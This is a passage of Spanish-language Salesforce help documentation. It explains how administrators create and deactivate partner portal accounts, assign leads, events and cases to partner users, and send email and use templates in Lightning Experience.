Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

La administración de relaciones con los socios permite a las compañías maximizar el retorno de sus inversiones en canal y aumentar el retorno de canal gestionando, realizando un seguimiento y

realizando pronósticos de canal junto con sus negocios de venta directa. También ayuda a los socios a realizar ventas con mayor eficiencia, cerrar más transacciones y conseguir mayores beneficios.

El proporcionar a sus socios los datos de Salesforce le ayudará a aumentar las ventas sin incrementar el gasto. Sin embargo, desea controlar la información a la que pueden acceder los socios y que éstos trabajen en una aplicación que utilice la marca de su compañía. Para conseguirlo, proporcione acceso a los socios a un portal de socios de Salesforce.

Un portal de socios permite que los usuarios socios inicien la sesión en Salesforce a través de un sitio Web distinto al de los usuarios no socios. Los usuarios del socio sólo pueden ver los datos que haya puesto a su disposición. Además, los usuarios de socio sólo podrán manipular los datos si les concede los permisos de usuario adecuados.

<span id="page-1565-0"></span>Puede personalizar el portal Web para que muestre su marca y configurarlo para que satisfaga sus necesidades funcionales y de seguridad, incluyendo la activación de inicio de sesión único de portales, para que sus socios tengan un único registro de acceso a Salesforce. Asimismo, puede disponer de varios portales que cubran sus distintas necesidades para trabajar con socios.

## Creación de cuentas de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Las cuentas de socios son cuentas de Salesforce que un gerente de canal utiliza para gestionar organizaciones de socios, usuarios de socios y actividades al utilizar el portal de socios. Las compañías a las que está asociado deben agregarse a Salesforce como cuenta de negocio. Los gerentes de canal están asociados a las cuentas de canal mediante la propiedad de la cuenta. Un gerente de canal que posee una cuenta de socio puede acceder a toda la información y gestionar todas las actividades de la cuenta de socio, incluyendo cualquier usuario de socio asociado a dicha cuenta. Esto permite que el gerente de canal se mantenga informado fácilmente de las actividades del socio.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver cuentas:

**•** "Leer" en cuentas

Para crear cuentas:

**•** "Crear" en cuentas

Para habilitar una cuenta de socio:

**•** "Gestionar usuarios externos"

Nota: La función de usuario de socio es subordinada a la función de propietario de cuenta, por lo que todos los datos de la función de usuario de socio se resumen en la función del propietario de la cuenta de socio. Tenga en cuenta que si desactiva un usuario de portal, su función de usuario de socio se vuelve obsoleta y sus datos ya no se resumen en la función de cuenta de socio.

Para crear una cuenta de socio:

- **1.** Cree una cuenta de negocio nueva.
- **2.** Haga clic en **Gestionar cuenta externa**, luego haga clic en **Activar como socio**.
- **3.** Se abrirá un cuadro de diálogo de confirmación. Seleccione **Sí, quiero activar esta cuenta como cuenta de socio**.
- **4.** Haga clic en **Confirmar**.

Nota: Si su organización tiene cuentas personales, no se podrán utilizar como cuentas de socios. Solo las cuentas de negocio se pueden utilizar como cuentas de socios.

Una vez creada una cuenta de socio, podrá agregar usuarios del socio a la cuenta como registros de contacto. Los usuarios de socio son usuarios de Salesforce con funciones limitadas centradas en la gestión de prospectos. Los usuarios de socio inician la sesión en Salesforce a través del portal.



Nota: No se pueden eliminar cuentas de socios, pero se pueden desactivar.

### <span id="page-1566-0"></span>CONSULTE TAMBIÉN

[Desactivación de cuentas de socio](#page-1566-0)

### Desactivación de cuentas de socio

La desactivación de una cuenta de socio desactiva los usuarios externos asociados con la cuenta. Recomendamos deshabilitar una cuenta de socio solo en caso de que ésta se habilitara accidentalmente permitiendo acceso al portal.

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

No puede eliminar cuentas de socio, pero puede desactivarlas. La desactivación de la cuenta desactiva de forma permanente hasta 15 usuarios asociados con la cuenta y los elimina de todas las comunidades, grupos, equipos, conjuntos de permisos y reglas de colaboración con los que están asociados. Esto incluye tanto a los usuarios externos activos como inactivos. Además, las funciones y los grupos asociados con la cuenta se eliminan de forma permanente y no se desplazan a la papelera.

Nota: No puede desactivar una cuenta si existen más de 15 usuarios externos activos o  $\mathbb{Z}$ inactivos asociados a ella. Debe desactivar los usuarios antes de desactivar la cuenta.

- **1.** Vaya a la página de detalles Cuenta de la cuenta que desea desactivar.
- **2.** Haga clic en **Gestionar cuenta externa**, luego haga clic en **Desactivar cuenta de socio**.
- **3.** Haga clic en **Aceptar** para confirmar.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver cuentas:

- **•** "Leer" en cuentas
- Para crear cuentas:
- **•** "Crear" en cuentas

Para habilitar una cuenta de socio:

**•** "Gestionar usuarios externos"

Si decide desactivar la cuenta en un futuro, puede volver a activar los contactos individuales como usuarios de portal de socios. La reactivación de un contacto de un portal de socios crea un nuevo usuario de socios y una nueva función de portal que no están asociados al usuario y la función anteriores. No puede restaurar las funciones y grupos eliminados.

### CONSULTE TAMBIÉN

[Creación de cuentas de socios](#page-1565-0)

## Trabajo con usuarios de socio

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Los gerentes de canal se asocian con los usuarios de los socios que gestionan mediante la propiedad de la cuenta del socio. Un gerente de canal que posee una cuenta de socio puede acceder a toda la información y gestionar todas las actividades de los usuarios de socio asociados a dicha cuenta.

Entre las tareas habituales de gestión de usuarios de socio se encuentran:

- **•** Creación de una cuenta de socio
- **•** Creación de usuarios de socio
- **•** Deshabilitación y desactivación de usuarios de socio
- **•** [Asignación de prospectos a usuarios de socio](#page-1569-0)
- **•** [Asignación de eventos a usuarios de socio](#page-1569-1)
- **•** [Asignación de casos a usuarios de socio](#page-1570-0)
- **•** Modificación de la información de los usuarios de socio
- **•** Permitir el acceso de los usuarios de socio a su base de datos de conocimientos
- **•** Activar a los usuarios de socio para que soliciten reuniones

Además, éstas son otras formas en las que puede trabajar con sus usuarios de socio:

### **Activar el acceso de superusuario de socios**

Los superusuarios de socios tienen acceso a los datos que pertenecen a todos usuarios de socios y superusuarios de socios de la misma función o aquellos que están a continuación en la jerarquía de la cuenta del portal, incluso si la configuración predeterminada de la organización es Privada. Acceso de superusuario de socios solo se aplica a casos, prospectos, objetos personalizados y oportunidades.

### **Asignar tareas a usuarios de socio**

Si sus usuarios de socio tienen la configuración de seguridad a nivel de campo adecuada, podrán visualizar y crear actividades relacionadas con prospectos u oportunidades.

Agregue tareas a prospectos u oportunidades para recordar a sus usuarios de socio las tareas específicas que desea que realicen. Puede ver el historial de actividades para un prospecto u oportunidad específico o utilizar reportes para realizar un seguimiento de las actividades asignadas a usuarios de socio.

Los usuarios de socio sólo pueden asignar tareas a otros usuarios de su cuenta de socio o a su gerente de canal.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### **Utilizar notas y archivos adjuntos para comunicarse con usuarios de socio**

Los usuarios de socio pueden crear, visualizar y modificar notas y agregar archivos adjuntos de la lista relacionada Notas y archivos adjuntos a las páginas de detalles seleccionadas, entre las que se incluyen las de prospectos, soluciones y oportunidades. Puede utilizar notas y archivos adjuntos para compartir documentos o información con usuarios de socio. Si Chatter está activado en su organización, los datos adjuntos de las noticias en tiempo real se incluyen en la lista relacionada Notas y archivos adjuntos. Los usuarios del portal pueden descargar los datos adjuntos de las noticias en tiempo real, pero no pueden obtener una vista previa, modificarlos o eliminarlos.

El tamaño máximo de un archivo adjunto es de 5 MB.

#### **Haga clic en Iniciar sesión como usuario en portal para solucionar los problemas.**

Cuando visualiza la página de detalles de contacto para un usuario de socios, puede hacer clic en **Gestionar usuario externo**, luego **Iniciar sesión como usuario en portal**. Esto abre una nueva ventana de explorador y hace que inicie sesión en el portal como usuario de socio. Haga clic en este botón para solucionar problemas que puedan estar experimentando los usuarios de socio. También puede hacer clic en este botón para asegurarse de que el portal esté configurado adecuadamente. El botón **Iniciar sesión como usuario en portal** sólo está disponible si tiene el permiso "Gestionar usuarios externos" y uno de los siguientes permisos: "Modificar todos los datos" o si es el propietario de la cuenta del socio o una función mayor en la jerarquía. El botón **Inicio de sesión como usuario en portal** no se muestra si no se cumplen estos requisitos o si el usuario del portal no está activo.

### **Restablecer la contraseña de un usuario de socio**

Cuando vea la página de detalles de usuario para un usuario de socio, podrá hacer clic en **Restablecer contraseña** para restablecer la contraseña del usuario de socio.

Los usuarios de socio pueden restablecer su propia contraseña haciendo clic en **¿Ha olvidado su contraseña?** en la página de inicio de sesión del portal de socios.

#### **Exponer una solución en el portal**

Seleccione Visible en el portal de autoservicio en la solución.

### **Agregar productos a oportunidades**

Si la lista relacionada Productos está disponible para los usuarios de socio en oportunidades, puede agregar productos a las oportunidades para sus socios.

## CONSULTE TAMBIÉN

[Gestión de usuarios de socio](#page-1808-0)

## <span id="page-1569-0"></span>Asignación de prospectos a usuarios de socio

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Una parte fundamental de la gestión de relaciones con los socios es la asignación de prospectos. Sus socios sólo podrán trabajar con los prospectos que tengan asignados. Existen dos formas de gestionar la asignación de prospectos a los usuarios del socio:

- **•** Asignar cada prospecto a un usuario individual del socio
- **•** Asignar prospectos a una cola de prospectos y permitir que los usuarios del socio soliciten prospectos a la cola

Además, puede crear reglas de asignación de prospectos que asignen automáticamente prospectos a usuarios o colas según ciertas propiedades de dichos prospectos.

Nota: Las acciones no pueden activar reglas de asignación en portal.

La asignación de un prospecto a un usuario de un socio o a una cola de prospectos de un socio se realiza de igual modo que la asignación de un prospecto a cualquier otro usuario o cola.

Los prospectos asignados directamente a un usuario o a una cola que no sea parte del grupo de prospectos se muestran en la ficha Prospectos del portal. El usuario de socio puede verlos seleccionando una vista de lista adecuada. Hasta que un usuario de socio haya revisado un prospecto, se mostrará en negrita y en la vista de lista Mis prospectos no leídos.

Si un prospecto se asigna a una cola que está en el grupo de prospectos, el prospecto aparece en la [lista Prospectos disponibles](#page-1821-0) de la ficha Inicio del portal.

<span id="page-1569-1"></span>Sugerencia: Asigne prospectos de socio a un único usuario de socio (por ejemplo, un responsable de ventas) de la cuenta de socio para permitir que ese usuario gestione asignaciones de prospectos para los usuarios de socio en esa cuenta.

## Uso de calendarios en el Portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Si ya ha agregado el calendario al formato de la página de inicio de los usuarios del portal de socios, puede asignarles eventos. Además, los usuarios del portal de socios con el permiso "Modificar eventos" podrán crear y modificar sus propios eventos. Tenga en cuenta que el siguiente evento y funciones de calendario no son compatibles con el portal de socios: ortografía, actualizaciones de eventos, vistas de listas mejoradas programación de arrastrar y colocar, intercambio de calendario y detalles de activación.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar prospectos a socios:

**•** "Modificar" en prospectos

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar eventos a socios:

**•** "Modificar eventos"

Nota: Un usuario de socio sólo puede ver calendarios compartidos por:

- **•** Otros usuarios de socio asignados a la misma cuenta
- **•** El gerente de canal de su cuenta

## <span id="page-1570-0"></span>Asignación de casos en el portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Para asignar casos a usuarios del portal de socios, debe [configurar casos para usuarios de socio.](#page-1801-0) Además de los permisos de usuario necesarios para esta función, debe tener acceso para ver los casos que esté actualizando.

Para asignar un caso a un usuario de socios:

- **1.** En la página de detalles de un caso, haga clic en **[Cambiar]** junto al campo Propietario del caso.
- **2.** Seleccione Usuario de socios en la lista desplegable Propietario e ingrese el nombre del usuario de socios.
- **3.** También puede seleccionar la casilla de verificación Enviar email de notificación para enviar un email al nuevo propietario.
- **4.** Haga clic en **Guardar**.

El usuario de socio podrá ver y modificar el caso desde el portal de socios.

Nota: Los comentarios de casos agregados por usuarios del portal de socios son públicos y cualquier usuario que pueda ver el caso pueden verlos.

También puede crear reglas de distribución y de asignación de casos que asignen automáticamente casos a usuarios de socio o colas según ciertas propiedades de dichos casos.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-1)

## Acerca de acceso móvil para usuarios de socio

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar casos a socios:

**•** "Modificar" en casos Y

> "Transferir casos" o "Transferir registros"

### EDICIONES

Disponible en: Salesforce Classic

Está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition** Puede habilitar que los usuarios de socio vean y modifiquen los datos del portal de socios en sus dispositivos BlackBerry®, iPhone®, Treo® o Windows Mobile® con la aplicación cliente de Salesforce Classic Mobile. Al conceder acceso móvil a los usuarios de socio, les proporciona la opción de acceder a sus datos del portal de socios desde cualquier ubicación, en cualquier momento.

Debido a las limitaciones de tamaño de la pantalla y memoria de los dispositivos portátiles, Salesforce Classic Mobile utiliza conjuntos de datos o subconjuntos de datos de Salesforce para determinar la información que está disponible para los usuarios de Mobile. Los socios que utilizan Salesforce Classic Mobile sólo podrán ver los objetos del portal de socios, incluso si Salesforce Classic Mobile está configurado con los conjuntos de datos menos restrictivos. Por contra, el acceso al portal de socios se puede limitar configurando conjuntos de datos de Salesforce Classic Mobile más restrictivos.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-1)

# Preguntas más frecuentes sobre el intercambio de información con socios

## ¿Puedo activar Salesforce para mis socios?

Sí, puede utilizar Comunidades para conectarse con sus socios y compartir datos adecuados de Salesforce.

Puede personalizar comunidades para satisfacer sus necesidades de negocio, incluyendo:

- **•** Seleccionar qué miembros de su compañía y qué socios pueden unirse.
- **•** Seleccionar qué funciones de Salesforce incluir
- **•** Aplicar la marca de su compañía por lo que la comunidad será reconocible
- **•** Permitir a sus empleados y socios colaborar en Chattery procesos de negocio (registros)
- **•** Activar las opciones de inicio de sesión basándose en SAML en inicios de sesión únicos para personas fuera de su compañía
- **•** Permitir a los usuarios autoregistrarse para una comunidad por lo que el administrador no se encarga de agregar usuarios

Para comenzar a utilizar Comunidades, haga contacto con su ejecutivo de cuentas de Salesforce.

# ¿Puedo compartir mis datos de Salesforce con otras organizaciones que también usen Salesforce?

Sí.

Salesforce to Salesforce activa la colaboración de negocio tanto entre organizaciones de Salesforce como dentro de las mismas. Por ejemplo, puede compartir datos de prospectos y oportunidades con socios de negocio y gestionar la totalidad de oportunidades en curso y programas dentro de Salesforce.

# Uso de email integrado con Salesforce

# Gestión de email

Salesforce le ofrece varias formas de gestionar el email y aumentar la productividad. Gestionar emails y plantillas. Relacione emails a registros de Salesforce. Para asegurarse de obtener la información que está buscando, obtenga información acerca de cada tipo y luego explore más.

## EDICIONES

Disponible en: **todas** las ediciones

### [Gestionar email y plantillas en Lightning Experience](#page-1572-0)

Si está utilizando Lightning Experience, puede enviar emails a contactos, prospectos y sus propios colegas de trabajo directamente desde registros de cuenta, cuenta personal, contacto, prospecto, oportunidad, campaña y casos a los que tiene acceso. También puede enviar a cualquier dirección de email válida. Adjunte archivos. Automatice con campos de combinación. Utilice una plantilla si lo desea: elija entre las muestras que ofrecemos o cree la suya propia. Las plantillas se comparten automáticamente con su organización.

### [Gestionar email en Salesforce Classic](#page-1576-0)

Si está utilizando Salesforce Classic, utilice Autor de email para enviar emails a sus contactos, prospectos, cuentas personales y colegas de trabajo directamente desde página de cuenta, contacto, prospecto, oportunidad, caso, campaña u objeto personalizado.

### [Utilizar Salesforce en aplicaciones de email de Microsoft](#page-1582-0)®

Relacione mensajes de email importantes de Microsoft con registros de Salesforce, como contactos, prospectos y oportunidades. Vea también contenido relacionado con Salesforce directamente en sus aplicaciones de email de Microsoft.

### [Relacionar registros de Correo electrónico en Salesforce con Correo electrónico en Salesforce](#page-1643-0)

<span id="page-1572-0"></span>Relacione emails con prospectos, contactos y oportunidades o bien con registros específicos en Salesforce. De este modo, es fácil realizar un seguimiento de sus comunicaciones relacionadas con ventas.

## Gestionar email y plantillas en Lightning Experience

Si está utilizando Lightning Experience, puede enviar emails a contactos, prospectos y sus propios colegas de trabajo directamente desde registros de cuenta, cuenta personal, contacto, prospecto, oportunidad, campaña y casos a los que tiene acceso. También puede enviar a cualquier dirección de email válida. Adjunte archivos. Automatice con campos de combinación. Utilice una plantilla si lo desea: elija entre las muestras que ofrecemos o cree la suya propia. Las plantillas se comparten automáticamente con su organización.

### [Acceder y compartir campos de combinación, plantillas y datos adjuntos de email](#page-1573-0)

¿Está utilizando el email integrado en Lightning Experience? Es importante comprender cómo acceder y compartir trabajo con campos de combinación, plantillas y datos adjuntos.

### [Enviar un email desde un registro](#page-1574-0)

Envíe emails de texto enriquecido, incluyendo archivos adjuntos, directamente desde el registro en el que está. Envíe a clientes, colegas o cualquier dirección de email válida. El email está disponible para un número de elementos, incluyendo cuentas, cuentas personales, contactos, prospectos, oportunidades, campañas y casos. Después de enviar un email, Salesforce crea un registro de tarea para realizar un seguimiento de la acción y almacenar su contenido. Encuentre un vínculo al registro de tareas en las noticias en tiempo real de actividad del registro desde donde se envió el email o en registros relacionados.

### [Encontrar email enviado desde un registro de Salesforce](#page-1575-0)

Después de enviar un email, Salesforce crea un registro de tarea para realizar un seguimiento de la acción y almacenar su contenido. Las noticias en tiempo real de actividad incluyen un vínculo a esa tarea. Si envió un mensaje de email a un contacto o prospecto, cada uno de esos registros incluye un vínculo a la tarea. Para los mensajes de email que no incluyen contactos o prospectos como destinatarios, se crea la tarea y el elemento de noticias en tiempo real para el objeto en el que estaba cuando envió el mensaje de email. Si utiliza Cco automática, como se define en su configuración de email, recibirá una copia del email en la bandeja de entrada de su dirección de devolución especificada.

### [Crear una plantilla para estandarizar mensajes de email habituales](#page-1575-1)

Cree plantillas de email para ahorrar tiempo y estandarizar el email que usted u otros usuarios envían en su organización. Utilice campos de combinación si los necesita. Su formato de página y la configuración de seguridad a nivel de campos determinan qué campos están disponibles para combinar. Las plantillas que cree son públicas automáticamente: están disponibles para su uso por parte de otros usuarios en su organización.

## EDICIONES

### Disponible en: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition y Unlimited Edition

### [Utilizar una plantilla para estandarizar el email que envíe](#page-1576-1)

Utilice una plantilla para ahorrar tiempo y estandarizar el email que envíe. Puede crear su plantilla propia o utilizar las que creen otros usuarios de su organización. O bien utilice uno de las muestras proporcionadas por Salesforce. Si selecciona una plantilla que tiene archivos adjuntos, necesitará acceso de archivo para incluirlas en mensajes de email que envíe utilizando esa plantilla. Si necesita acceso de archivo, se lo haremos saber.

## <span id="page-1573-0"></span>Acceder y compartir campos de combinación, plantillas y datos adjuntos de email

¿Está utilizando el email integrado en Lightning Experience? Es importante comprender cómo acceder y compartir trabajo con campos de combinación, plantillas y datos adjuntos.

### **Campos de combinación**

Los campos de combinación están disponibles desde los objetos Cuenta, Contacto, Oportunidad, Prospecto, Campaña, Caso y Usuario así como desde el tipo de registro Cuenta personal. Desde estos elementos, los campos estándar que se utilizan con más frecuencia (y algunos campos personalizados) están disponibles como campos de combinación. Desde ese conjunto de campos, algunos campos pueden no estar disponibles para algunos usuarios debido a la configuración de seguridad a nivel de campos. Los campos de combinación de Contacto no están disponibles para cuentas personales.

### **Plantillas**

- **•** Las plantillas creadas en Salesforce Classic no se pueden utilizar en Lightning Experience y viceversa.
- **•** Las plantillas creadas a partir de un objeto solo están disponibles para ese objeto. Por ejemplo, una plantilla creada para prospectos no está disponible para su selección en un registro de oportunidad.
- **•** Las plantillas que cree son públicas automáticamente: están disponibles para su uso por parte de otros usuarios en su organización.

### **Archivos adjuntos**

- **•** Salesforce Files y Entregas de contenido debe estar activado antes de que pueda seleccionar y adjuntar archivos desde Salesforce Files. Si estas funciones no están activadas, los usuarios solo podrán cargar archivos adjuntos.
- **•** Cualquier dato adjunto con un tamaño superior a 3 MB se envía como un vínculo de entrega de contenido, no como un archivo. Para los mensajes de email con datos adjuntos múltiples, si el tamaño agregado de todos los archivos adjuntos es superior a 3 MB, todos los datos adjuntos se envían como vínculos de entrega de contenido.
- **•** Si no dispone de acceso a un archivo, no podrá adjuntarlo a un mensaje o plantilla de email. Le haremos saber si necesita acceso para que pueda solicitarlo al propietario del archivo.
- **•** El acceso se convierte en público, a través del vínculo, para archivos adjuntos a mensajes de email desde Salesforce Files. El acceso público permite a cualquier usuario con el vínculo ver, compartir y descargar el archivo.

### CONSULTE TAMBIÉN

[Agregar imágenes y archivos a mensajes de email en Noticias de caso](#page-2193-0) [Permisos y ediciones de email](#page-1998-0)

## EDICIONES

Disponible en: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition y Unlimited Edition

## <span id="page-1574-0"></span>Enviar un email desde un registro

Envíe emails de texto enriquecido, incluyendo archivos adjuntos, directamente desde el registro en el que está. Envíe a clientes, colegas o cualquier dirección de email válida. El email está disponible para un número de elementos, incluyendo cuentas, cuentas personales, contactos, prospectos, oportunidades, campañas y casos. Después de enviar un email, Salesforce crea un registro de tarea para realizar un seguimiento de la acción y almacenar su contenido. Encuentre un vínculo al registro de tareas en las noticias en tiempo real de actividad del registro desde donde se envió el email o en registros relacionados.

Para adjuntar archivos a un email o utilizar una plantilla con archivos adjuntos, necesita el acceso de archivo. Si no tiene acceso, se lo haremos saber.

- **1.** Abra el registro desde el que desee enviar el mensaje de email.
- **2.** Haga clic en la ficha Actividad y luego haga clic en **Email**.
	- Sugerencia: Si prefiere redactar desde una ventana, haga clic en el botón de flecha para retirar su email. Mientras la ventana del redactor está activa, puede desplazarse por la página para ver detalles y otra información o navegar en cualquier otra parte en Salesforce.
- **3.** Escriba su mensaje de email. Si el destinatario se ha retirado de la recepción de emails masivos o se han reenviado emails anteriores, verá un indicador junto a su nombre.
- **4.** Agregue archivos adjuntos si es necesario.
- **5.** Realice una vista previa y envíe.

Encontrará un vínculo al email en las noticias en tiempo real de actividad bajo Actividad anterior. También puede encontrar un vínculo en las noticias en tiempo real de actividad en registros relacionados. Si utiliza Cco automática, como se define en su configuración de email, recibirá una copia del email en la bandeja de entrada de su dirección de devolución especificada.

**••** Ejemplo: Jane está trabajando en un posible contrato u oportunidad para vender 600 widgets a Acme Corporation. El contacto de Acme es John Stamos y el registro de la oportunidad es Acme 600 Widgets. Jane necesita enviar un mensaje de email a John, incluyendo una hoja de términos, y desea que esa actividad se asocie con el registro de la oportunidad de 600 widgets. También es útil tener la actividad de email disponible desde el registro de contacto de John. Jane abre el registro Acme 600 Widgets y redacta el mensaje de email, adjuntando la hoja de términos. Después de enviar el mensaje de email, ella puede encontrar un vínculo a un registro de tarea con detalles del mensaje de email desde las noticias en tiempo real del registro de la oportunidad Acme 600 Widgets y el registro de contacto de John Stamos.

## CONSULTE TAMBIÉN

[Modificar su configuración de email](#page-56-0)

## EDICIONES

Disponible en: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition y Unlimited Edition

## PERMISOS DE USUARIO

Para enviar email:

**•** El permiso "Enviar email" y el acceso al registro desde el que se envió el email.

Para adjuntar archivos a emails o plantillas:

**•** Acceda al archivo que está adjuntando.

## <span id="page-1575-0"></span>Encontrar email enviado desde un registro de Salesforce

Después de enviar un email, Salesforce crea un registro de tarea para realizar un seguimiento de la acción y almacenar su contenido. Las noticias en tiempo real de actividad incluyen un vínculo a esa tarea. Si envió un mensaje de email a un contacto o prospecto, cada uno de esos registros incluye un vínculo a la tarea. Para los mensajes de email que no incluyen contactos o prospectos como destinatarios, se crea la tarea y el elemento de noticias en tiempo real para el objeto en el que estaba cuando envió el mensaje de email. Si utiliza Cco automática, como se define en su configuración de email, recibirá una copia del email en la bandeja de entrada de su dirección de devolución especificada.

- **1.** Abra el registro que estaba abierto originalmente cuando redactó el mensaje de email o el registro para el contacto o prospecto al que lo envió.
- **2.** Haga clic en la ficha Actividad para encontrar el mensaje de email en Actividad anterior.
- **3.** Haga clic en el vínculo de email para abrir su registro de tarea, donde podrá ver el mensaje y los detalles relacionados. Además, si utiliza una Cco automática, puede encontrar el email enviado en su bandeja de entrada.

## <span id="page-1575-1"></span>Crear una plantilla para estandarizar mensajes de email habituales

Cree plantillas de email para ahorrar tiempo y estandarizar el email que usted u otros usuarios envían en su organización. Utilice campos de combinación si los necesita. Su formato de página y la configuración de seguridad a nivel de campos determinan qué campos están disponibles para combinar. Las plantillas que cree son públicas automáticamente: están disponibles para su uso por parte de otros usuarios en su organización.

Las plantillas creadas a partir de un objeto solo están disponibles para ese objeto. Por ejemplo, una plantilla creada para prospectos no está disponible para su uso en un registro de oportunidad.

- **C.** Sugerencia: ¿Encontró una plantilla estupenda que necesita actualizaciones o modificaciones? Seleccione esa plantilla, luego modifíquela y guárdela. Si desea mantener la original, guarde su versión cambiada como una nueva plantilla.
- **1.** Abra un registro, como una oportunidad o cuenta, que ofrezca email.
- **2.** Haga clic en la ficha Actividad y, a continuación, haga clic en la ficha Email.
- **3.** Redacte el mensaje de email para utilizar como su plantilla. Las plantillas pueden incluir todas las funciones de otro email: texto enriquecido, campos de combinación y datos adjuntos. Si necesita navegar por el registro u otras páginas de Salesforce cuando trabaja, retire la ventana del redactor.
- **4.** Haga clic en el icono Plantillas y guarde la plantilla como una nueva.

## EDICIONES

Disponible en: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition y Unlimited Edition

## PERMISOS DE USUARIO

Para ver el email enviado:

**•** El permiso "Ver tareas" y el acceso al registro desde el que se envió el email.

## EDICIONES

Disponible en: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition y Unlimited Edition

## PERMISOS DE USUARIO

Para crear plantillas de email:

**•** "Enviar email"

Para adjuntar archivos a emails o plantillas:

**•** Acceda al archivo que está adjuntando.

Para eliminar plantillas de email:

**•** "Ver todos los datos" o propiedad de la plantilla.

## <span id="page-1576-1"></span>Utilizar una plantilla para estandarizar el email que envíe

Utilice una plantilla para ahorrar tiempo y estandarizar el email que envíe. Puede crear su plantilla propia o utilizar las que creen otros usuarios de su organización. O bien utilice uno de las muestras proporcionadas por Salesforce. Si selecciona una plantilla que tiene archivos adjuntos, necesitará acceso de archivo para incluirlas en mensajes de email que envíe utilizando esa plantilla. Si necesita acceso de archivo, se lo haremos saber.

- **1.** Abra el registro desde el que desee enviar email.
- **2.** Haga clic en la ficha Actividad y, a continuación, haga clic en la ficha Email.
- **3.** Para insertar una plantilla, haga clic en el icono Plantillas. Seleccione la plantilla que desee y aparecerá su contenido. Modifique su email como quiera, realice una vista previa y envíe el email.

# <span id="page-1576-0"></span>Gestionar email en Salesforce Classic

